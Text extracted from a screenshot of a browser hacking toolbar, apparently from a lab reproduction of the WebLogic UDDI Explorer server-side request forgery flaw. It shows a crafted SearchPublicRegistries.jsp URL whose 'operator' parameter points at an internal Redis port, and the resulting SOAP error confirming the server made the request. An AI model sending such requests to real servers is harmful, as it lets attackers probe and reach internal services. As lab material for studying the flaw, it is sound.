 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
Split URL
Execute
http://192.168.181.129:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http:
//172.21.0.2:6379
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Sun Nov 11 03:43:29 UTC 20
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.21.0.2:6379 which did not have a
valid SOAP content-type: null.
M 英 简